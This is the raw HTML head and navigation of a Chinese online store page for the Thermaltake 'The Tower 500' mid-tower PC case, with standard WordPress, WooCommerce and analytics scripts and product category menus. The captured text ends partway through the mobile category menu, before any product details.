

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ttpremium.com.cn/product/the-tower-500-mid-tower-chassis/
body_size: 14404
content:
<!doctype html>
<html class="no-js" lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <title>The Tower 500 中直立式机箱 | TT premium 曜越 水冷专家</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">

<script type="text/javascript" src="https://ttpremium.com.cn/wp-includes/js/ig_welcome_mat_thermaltake.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?72bb3fea00673cd07ce594684cf0fda1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<link rel="stylesheet" href="https://ttpremium.com.cn/wp-content/themes/madwoo-child-108/style.css">


    <!-- visit http://www.modernizr.com/ if you need to create a different custom build -->
    <script src="https://ttpremium.com.cn/wp-content/themes/mad/assets/js/vendor/modernizr.js"></script>
    <!-- please make a custom build of the font -->
    <link href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,600,700,400italic,600italic,700italic" rel="stylesheet" type="text/css"  media="all"  />
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
    <link rel="alternate" type="application/rss+xml" title="TT premium 曜越 水冷专家 &raquo; Feed" href="https://ttpremium.com.cn/feed/" />
<link rel="alternate" type="application/rss+xml" title="TT premium 曜越 水冷专家 &raquo; 评论Feed" href="https://ttpremium.com.cn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TT premium 曜越 水冷专家 &raquo; The Tower 500 中直立式机箱评论Feed" href="https://ttpremium.com.cn/product/the-tower-500-mid-tower-chassis/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/ttpremium.com.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://ttpremium.com.cn/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='dms-style-front-css'  href='https://ttpremium.com.cn/wp-content/plugins/dropdown-multisite-selector/assets/css/dms-front.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css'  href='https://ttpremium.com.cn/wp-content/plugins/woocommerce-product-addons/assets/css/frontend.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='wc-composite-css-css'  href='https://ttpremium.com.cn/wp-content/plugins/woocommerce-composite-products/assets/css/wc-composite-styles.css?ver=3.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mad-main-css'  href='https://ttpremium.com.cn/wp-content/themes/mad/assets/css/main.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mad-custom-css'  href='https://ttpremium.com.cn/wp-content/themes/madwoo-child-108/assets/css/custom.css' type='text/css' media='all' />
<script type='text/javascript' src='https://ttpremium.com.cn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://ttpremium.com.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/ttpremium.com.cn\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ttpremium.com.cn/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.45'></script>
<link rel='https://api.w.org/' href='https://ttpremium.com.cn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ttpremium.com.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ttpremium.com.cn/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='LCD液晶屏幕配件组 雪白版 (透视The Tower 500专用)' href='https://ttpremium.com.cn/product/lcd%e6%b6%b2%e6%99%b6%e5%b1%8f%e5%b9%95%e9%85%8d%e4%bb%b6%e7%bb%84-%e9%9b%aa%e7%99%bd%e7%89%88-%e9%80%8f%e8%a7%86the-tower-500%e4%b8%93%e7%94%a8/' />
<link rel='next' title='The Tower 500 中直立式机箱 雪白版' href='https://ttpremium.com.cn/product/the-tower-500-snow-mid-tower-chassis/' />
<link rel="canonical" href="https://ttpremium.com.cn/product/the-tower-500-mid-tower-chassis/" />
<link rel='shortlink' href='https://ttpremium.com.cn/?p=12515' />
<link rel="alternate" type="application/json+oembed" href="https://ttpremium.com.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fttpremium.com.cn%2Fproduct%2Fthe-tower-500-mid-tower-chassis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ttpremium.com.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fttpremium.com.cn%2Fproduct%2Fthe-tower-500-mid-tower-chassis%2F&#038;format=xml" />
<link rel="icon" href="https://ttpremium.com.cn/wp-content/uploads/2021/03/cropped-TTP_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ttpremium.com.cn/wp-content/uploads/2021/03/cropped-TTP_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://ttpremium.com.cn/wp-content/uploads/2021/03/cropped-TTP_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ttpremium.com.cn/wp-content/uploads/2021/03/cropped-TTP_LOGO-270x270.jpg" />

<body class="single single-product postid-12515 cookies-not-set woocommerce woocommerce-page the-tower-500-mid-tower-chassis" itemscope itemtype="http://schema.org/WebPage">

    <!--[if lte IE 8]>
        <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
    <![endif]-->

    <div class="site-wrap">
<header class="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">

        <!-- <div class="site-header-cta hidden-xs hidden-sm">
            <div class="container">
                <div class="row row10">
                    <div class="col-sm-6 col-md-5 col-lg-4">
                        <p>Ttpremium Store</p>
                    </div>
                    <div class="col-sm-6 col-md-4 col-lg-4">
                        <p class="text-center"><i class="fa fa-truck fa-flip-horizontal"></i> FREE shipping on all orders!</p>
                    </div>
                    <div class="col-md-3 col-lg-4 text-right">
                        <p><strong>626-968-9189</strong>p> -->
                        <!-- <ul class="list-social list-inline">
                            <li><a href="#" target="blank"><i class="fa fa-lg fa-facebook"></i></a></li>
                            <li><a href="#" target="blank"><i class="fa fa-lg fa-twitter"></i></a></li>
                            <li><a href="#" target="blank"><i class="fa fa-lg fa-instagram"></i></a></li>
                            <li><a href="#" target="blank"><i class="fa fa-lg fa-google"></i></a></li>
                        </ul> -->
                    <!-- </div>
                </div>
            </div>
        </div> -->

    <div id="header-top" class="site-header-top">
       <!-- start mobile header top -->
        <div class="container visible-xs visible-sm">
            <div class="row">
                <div class="col-xs-3">
                    <button class="btn btn-link btn-mobile-nav toggle-mobile-nav"><i class="fa fa-bars"></i></button>
                </div>
                <div class="col-xs-9">
                    <div class="text-right">
                        <a class="btn btn-link btn-mobile-cart" href="https://ttpremium.com.cn/cart/" title="View your shopping cart">
                        <i class="fa fa-shopping-cart"></i>
                        0                        (<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>0.00</span>)
                        </a>
                    </div>
                </div>
            </div>
        </div>
        <!-- start desktop header top --> 
          <div class="container">
            <div class="row blackheaderbg">
                <div class="site-header-logo col-md-4">
                    <h1 class="logo">
                    <a href="https://ttpremium.com.cn/" itemscope itemtype="http://schema.org/Brand">
                    <img class="img-responsive thermallogo" src="https://ttpremium.com.cn/wp-content/themes/madwoo-child-108/assets/img/ttplogoleft.png" alt="TT premium 曜越 水冷专家" itemprop="logo"> 
                    </a>
                    </h1>
                </div>
                <div class="col-md-3 hidden-xs hidden-sm">
                    <a href="https://ttpremium.com.cn/" itemscope itemtype="http://schema.org/Brand">
                    <img class="img-responsive premiumlogo" src="https://ttpremium.com.cn/wp-content/themes/madwoo-child-108/assets/img/ttplogoright.png" alt="TT premium 曜越 水冷专家" itemprop="logo">
                    </a>
                </div>                
                <div class="col-md-5 text-right hidden-xs hidden-sm">
                    <p class="bottom top30">
                                        <div class="account-head">

                                                <a href="https://ttpremium.com.cn/my-account/" title="登录 / 注册"><i class="fa fa-user"></i> 登录 / 注册</a>
                                        |
                    <i class="fa fa-shopping-cart"></i>
                    <a class="cart-contents" href="https://ttpremium.com.cn/cart/" title="View your shopping cart">
                    0 items - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>0.00</span>                    </a>
                    </div>
                    </p>
                </div>
            </div>
        </div>
    </div>
    <div class="site-header-main">
        <div class="container">
            <div class="row">
                   <div class="col-md-12 hidden-xs hidden-sm text-center">
                        <nav class="site-header-nav hidden-xs hidden-sm" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                                                        <h2 class="sr-only">Primary Navigation</h2>
                            <a class="sr-only" href="#site-main-content" title="Go to main content">Go to main content</a>

                            <div class="main-nav">
                                <ul><li class="dropdown has-child-dropdown menu-%e4%ba%a7%e5%93%81"><a href="https://ttpremium.com.cn/shop/">产品</a><span class="dropdown-split-toggle" data-toggle="dropdown"><span class="caret"></span><span class="sr-only">Toggle Dropdown</span></span>
<ul class="dropdown-menu" role="menu">
	<li class="menu-%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad%e6%8e%92"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad%e6%8e%92/">水冷散热排</a></li>
	<li class="menu-cpu%e6%b0%b4%e5%86%b7%e5%a4%b4"><a href="https://ttpremium.com.cn/product-category/cpu%e6%b0%b4%e5%86%b7%e5%a4%b4/">CPU水冷头</a></li>
	<li class="menu-vga%e6%b0%b4%e5%86%b7%e5%a4%b4"><a href="https://ttpremium.com.cn/product-category/vga%e6%b0%b4%e5%86%b7%e5%a4%b4/">VGA水冷头</a></li>
	<li class="menu-vga%e6%a1%a5%e6%8e%a5%e5%99%a8"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/vga%e6%a1%a5%e6%8e%a5%e5%99%a8/">VGA桥接器</a></li>
	<li class="menu-%e4%b8%bb%e6%9d%bf%e6%b0%b4%e5%86%b7%e5%a4%b4"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e4%b8%bb%e6%9d%bf%e6%b0%b4%e5%86%b7%e5%a4%b4/">主板水冷头</a></li>
	<li class="menu-%e6%95%a3%e7%83%ad%e6%b0%b4%e7%ae%b1"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e6%b0%b4%e7%ae%b1/">散热水箱</a></li>
	<li class="menu-%e6%b0%b4%e7%ae%b1%e5%8a%a0%e5%b8%ae%e6%b5%a6"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e7%ae%b1%e5%8a%a0%e5%b8%ae%e6%b5%a6/">水箱加帮浦</a></li>
	<li class="menu-%e6%b0%b4%e5%86%b7%e5%b8%ae%e6%b5%a6"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e5%86%b7%e5%b8%ae%e6%b5%a6/">水冷帮浦</a></li>
	<li class="menu-%e6%95%a3%e7%83%ad%e6%b0%b4%e7%ae%a1"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e6%b0%b4%e7%ae%a1/">散热水管</a></li>
	<li class="menu-%e6%95%a3%e7%83%ad%e9%a3%8e%e6%89%87"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e9%a3%8e%e6%89%87/">散热风扇</a></li>
	<li class="menu-%e4%b8%80%e4%bd%93%e5%bc%8f%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad%e5%99%a8"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e4%b8%80%e4%bd%93%e5%bc%8f%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad%e5%99%a8/">一体式水冷散热器</a></li>
	<li class="dropdown has-child-dropdown menu-%e6%b0%b4%e7%ae%a1%e8%bd%ac%e6%8e%a5%e5%a4%b4"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e7%ae%a1%e8%bd%ac%e6%8e%a5%e5%a4%b4/">水管转接头</a><span class="dropdown-split-toggle" data-toggle="dropdown"><span class="caret"></span><span class="sr-only">Toggle Dropdown</span></span>
<ul class="dropdown-menu" role="menu">
		<li class="menu-%e9%bb%91%e8%89%b2"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e7%ae%a1%e8%bd%ac%e6%8e%a5%e5%a4%b4/%e9%bb%91%e8%89%b2/">黑色</a></li>
		<li class="menu-%e9%93%b6%e8%89%b2"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e7%ae%a1%e8%bd%ac%e6%8e%a5%e5%a4%b4/%e9%93%b6%e8%89%b2/">银色</a></li>
	</ul>
</li>
	<li class="menu-%e7%94%b5%e7%ab%9e%e6%a4%85"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e7%94%b5%e7%ab%9e%e6%a4%85/">电竞椅</a></li>
	<li class="menu-%e9%94%ae%e7%9b%98"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e9%94%ae%e7%9b%98/">键盘</a></li>
	<li class="menu-%e6%95%a3%e7%83%ad%e6%b0%b4%e5%86%b7%e6%b6%b2"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e6%b0%b4%e5%86%b7%e6%b6%b2/">散热水冷液</a></li>
</ul>
</li>
<li class="dropdown has-child-dropdown menu-%e5%85%a7%e5%ad%98"><a href="https://ttpremium.com.cn/product-category/%e5%85%a7%e5%ad%98/">內存</a><span class="dropdown-split-toggle" data-toggle="dropdown"><span class="caret"></span><span class="sr-only">Toggle Dropdown</span></span>
<ul class="dropdown-menu" role="menu">
	<li class="menu-rgb-memory"><a href="https://ttpremium.com.cn/product-category/%e5%85%a7%e5%ad%98/rgb-memory/">RGB Memory</a></li>
	<li class="menu-mainstream-memory"><a href="https://ttpremium.com.cn/product-category/%e5%85%a7%e5%ad%98/mainstream-memory/">Mainstream Memory</a></li>
	<li class="menu-liquid-cooling-memory"><a href="https://ttpremium.com.cn/product-category/%e5%85%a7%e5%ad%98/liquid-cooling-memory/">Liquid Cooling Memory</a></li>
	<li class="menu-accessory-and-upgrade-kit"><a href="https://ttpremium.com.cn/product-category/%e5%85%a7%e5%ad%98/accessory-and-upgrade-kit/">Accessory And Upgrade Kit</a></li>
</ul>
</li>
<li class="menu-%e4%b8%93%e4%b8%9a%e6%b0%b4%e5%86%b7%e7%bb%84"><a href="https://ttpremium.com.cn/product-category/%e4%b8%93%e4%b8%9a%e6%b0%b4%e5%86%b7%e7%bb%84/">专业水冷组</a></li>
<li class="menu-%e6%95%a3%e7%83%ad%e4%b8%8e%e5%91%a8%e8%be%b9%e7%b2%be%e5%93%81"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e4%b8%8e%e5%91%a8%e8%be%b9%e7%b2%be%e5%93%81/">散热与周边精品</a></li>
<li class="current-product-ancestor active current-product-parent dropdown has-child-dropdown menu-%e6%9c%ba%e5%a3%b3"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/">机壳</a><span class="dropdown-split-toggle" data-toggle="dropdown"><span class="caret"></span><span class="sr-only">Toggle Dropdown</span></span>
<ul class="dropdown-menu" role="menu">
	<li class="menu-%e9%ab%98%e7%9b%b4%e7%ab%8b%e5%bc%8f%e6%9c%ba%e5%a3%b3"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e9%ab%98%e7%9b%b4%e7%ab%8b%e5%bc%8f%e6%9c%ba%e5%a3%b3/">高直立式机壳</a></li>
	<li class="current-product-ancestor active current-product-parent menu-%e4%b8%ad%e7%9b%b4%e7%ab%8b%e5%bc%8f%e6%9c%ba%e5%a3%b3"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e4%b8%ad%e7%9b%b4%e7%ab%8b%e5%bc%8f%e6%9c%ba%e5%a3%b3/">中直立式机壳</a></li>
	<li class="menu-%e6%a8%aa%e8%ba%ba%e5%bc%8f%e6%9c%ba%e5%a3%b3"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e6%a8%aa%e8%ba%ba%e5%bc%8f%e6%9c%ba%e5%a3%b3/">横躺式机壳</a></li>
	<li class="menu-%e8%b6%85%e7%ba%a7%e6%9c%ba%e5%a3%b3"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e8%b6%85%e7%ba%a7%e6%9c%ba%e5%a3%b3/">超级机壳</a></li>
	<li class="menu-%e5%82%a8%e5%ad%98%e8%ae%be%e5%a4%87"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e6%9c%ba%e5%a3%b3%e5%82%a8%e5%ad%98%e8%ae%be%e5%a4%87/">储存设备</a></li>
	<li class="menu-%e8%bf%b7%e4%bd%a0%e5%9e%8b%e6%9c%ba%e5%a3%b3"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e8%bf%b7%e4%bd%a0%e5%9e%8b%e6%9c%ba%e5%a3%b3/">迷你型机壳</a></li>
	<li class="menu-%e6%9c%ba%e5%a3%b3%e5%91%a8%e8%be%b9%e5%95%86%e5%93%81"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e6%9c%ba%e5%a3%b3%e5%91%a8%e8%be%b9%e5%95%86%e5%93%81/">机壳周边商品</a></li>
</ul>
</li>
<li class="dropdown has-child-dropdown menu-thermaltake-gaming"><a href="https://ttpremium.com.cn/product-category/tt-gaming/">Thermaltake GAMING</a><span class="dropdown-split-toggle" data-toggle="dropdown"><span class="caret"></span><span class="sr-only">Toggle Dropdown</span></span>
<ul class="dropdown-menu" role="menu">
	<li class="menu-%e9%94%ae%e7%9b%98"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e9%94%ae%e7%9b%98/">键盘</a></li>
	<li class="menu-%e7%94%b5%e7%ab%9e%e6%a1%8c"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e7%94%b5%e7%ab%9e%e6%a1%8c/">电竞桌</a></li>
	<li class="menu-%e7%94%b5%e7%ab%9e%e6%a4%85"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e7%94%b5%e7%ab%9e%e6%a4%85/">电竞椅</a></li>
	<li class="menu-%e7%94%b5%e7%ab%9e%e8%80%b3%e6%9c%ba"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e7%94%b5%e7%ab%9e%e8%80%b3%e6%9c%ba/">电竞耳机</a></li>
	<li class="menu-%e7%94%b5%e7%ab%9e%e6%bb%91%e9%bc%a0%e5%9e%ab"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e7%94%b5%e7%ab%9e%e6%bb%91%e9%bc%a0%e5%9e%ab/">电竞滑鼠垫</a></li>
</ul>
</li>
<li class="dropdown has-child-dropdown menu-%e7%94%b5%e6%ba%90"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/">电源</a><span class="dropdown-split-toggle" data-toggle="dropdown"><span class="caret"></span><span class="sr-only">Toggle Dropdown</span></span>
<ul class="dropdown-menu" role="menu">
	<li class="menu-toughpower-dps-g%e9%92%9b%e9%87%91"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/%e6%95%b0%e4%bd%8d%e7%94%b5%e6%ba%90toughpower-dps-g-%e9%92%9b%e9%87%91/">Toughpower DPS G(钛金)</a></li>
	<li class="menu-toughpower-dps-g%e7%99%bd%e9%87%91"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/%e6%95%b0%e4%bd%8d%e7%94%b5%e6%ba%90toughpower-dps-g-%e7%99%bd%e9%87%91/">Toughpower DPS G(白金)</a></li>
	<li class="menu-toughpower-dps-g-%e9%87%91%e7%89%8c"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/%e6%95%b0%e4%bd%8d%e7%94%b5%e6%ba%90toughpower-dps-g-%e9%87%91%e7%89%8c/">Toughpower DPS G (金牌)</a></li>
	<li class="menu-smart-dps-g-%e9%87%91%e7%89%8c"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/%e6%95%b0%e4%bd%8d%e7%94%b5%e6%ba%90smart-dps-g-%e9%87%91%e7%89%8c/">SMART DPS G (金牌)</a></li>
	<li class="menu-smart-dps-g-%e9%93%9c%e7%89%8c"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/%e6%95%b0%e4%bd%8d%e7%94%b5%e6%ba%90smart-dps-g-%e9%93%9c%e7%89%8c/">SMART DPS G (铜牌)</a></li>
	<li class="menu-thermaltake-dps-g-app2-0-smart-software"><a href="https://ttpremium.com.cn/thermaltake-dps-g-app2-0-smart-software/">Thermaltake DPS G App2.0 Smart Software</a></li>
</ul>
</li>
<li class="menu-%e6%89%80%e6%9c%89%e5%95%86%e5%93%81"><a href="https://ttpremium.com.cn/shop/">所有商品</a></li>
</ul>                            </div>
                        </nav>
                    </div>
            </div>
        </div>
    </div>

</header>
    <!-- /.site-header -->

    <div class="mobile-nav-wrap visible-xs visible-sm">
        <p class="text-right bottom"><a class="mobile-nav-close toggle-mobile-nav"><i class="fa fa-times"></i></a></p>
        <nav role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
            <h3>商品分類</h3>
            <ul class="woo-category-nav"><li class="cat-item cat-item-532"><a href="https://ttpremium.com.cn/product-category/cpu%e6%b0%b4%e5%86%b7%e5%a4%b4/">CPU水冷头</a></li>
<li class="cat-item cat-item-546 cat-parent"><a href="https://ttpremium.com.cn/product-category/tt-gaming/">Thermaltake GAMING</a><span class='dropdown-toggle toggle-mobile-cat'><i class='fa fa-plus'></i></span><ul class='children'>
<li class="cat-item cat-item-556"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e6%a8%a1%e6%93%ac%e5%99%a8/">模擬器</a></li>
<li class="cat-item cat-item-547"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e7%94%b5%e7%ab%9e%e6%a1%8c/">电竞桌</a></li>
<li class="cat-item cat-item-550"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e7%94%b5%e7%ab%9e%e6%bb%91%e9%bc%a0/">电竞滑鼠</a></li>
<li class="cat-item cat-item-549"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e7%94%b5%e7%ab%9e%e6%bb%91%e9%bc%a0%e5%9e%ab/">电竞滑鼠垫</a></li>
<li class="cat-item cat-item-548"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e7%94%b5%e7%ab%9e%e8%80%b3%e6%9c%ba/">电竞耳机</a></li>
<li class="cat-item cat-item-538"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e9%94%ae%e7%9b%98/">键盘</a></li>
<li class="cat-item cat-item-444"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e7%94%b5%e7%ab%9e%e6%a4%85/">电竞椅</a></li>
</ul>
</li>
<li class="cat-item cat-item-531"><a href="https://ttpremium.com.cn/product-category/vga%e6%b0%b4%e5%86%b7%e5%a4%b4/">VGA水冷头</a></li>
<li class="cat-item cat-item-539 cat-parent"><a href="https://ttpremium.com.cn/product-category/%e5%85%a7%e5%ad%98/">內存</a><span class='dropdown-toggle toggle-mobile-cat'><i class='fa fa-plus'></i></span><ul class='children'>
